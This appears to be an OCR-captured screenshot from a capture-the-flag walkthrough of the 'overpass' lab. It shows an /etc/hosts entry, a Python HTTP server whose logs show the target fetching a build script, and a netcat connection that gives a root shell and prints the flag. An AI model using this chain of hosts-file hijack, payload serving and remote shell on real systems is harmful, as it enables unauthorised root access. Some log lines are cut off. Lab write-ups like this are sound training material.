 james@overpass-prod:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
10.17.58.84 overpass.thm
1
# The following lines are desirable
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
james@overpass-prod:~$
❯ sudo python -m http.server 80
2
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [10/Oct/2024 09:54:36] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [10/Oct/2024 09:54:36] code 404, message File not found
127.0.0.1 - - [10/Oct/2024 09:54:36] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [10/Oct/2024 09:54:38] "GET /downloads/ HTTP/1.1" 200 -
127.0.0.1 - - [10/Oct/2024 09:54:39] "GET /downloads/src/ HTTP/1.1" 20
127.0.0.1 - - [10/Oct/2024 09:54:40] "GET /downloads/src/buildscript.s
" 200 -
10.10.4.48 - - [10/Oct/2024 09:54:46] "GET /downloads/src/buildscript
1" 200 -
10.10.4.48 - - [10/Oct/2024 09:55:46] "GET /downloads/src/buildscript
200 -
❯ nc 10.10.4.48 4444 -v
3
Connection to 10.10.4.48 4444
whoami
root
cat root.txt
thm{7f336f8c359 }
By